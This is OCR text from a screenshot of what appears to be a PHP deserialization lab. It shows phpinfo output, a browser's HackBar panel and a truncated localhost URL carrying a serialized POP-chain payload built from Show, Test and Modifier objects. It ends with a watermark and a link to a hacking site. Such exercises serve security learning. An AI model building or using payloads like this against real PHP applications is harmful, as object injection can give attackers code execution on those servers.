 PHP Version 7.3.4
php
System Windows NT SPACEMAN 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 Max HacKBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://127.0.0.1/stest/?pop=O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";s:3:"aaa";s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6:"%00*%00var";s:8:
F12sec
http://www.0dayhack.net/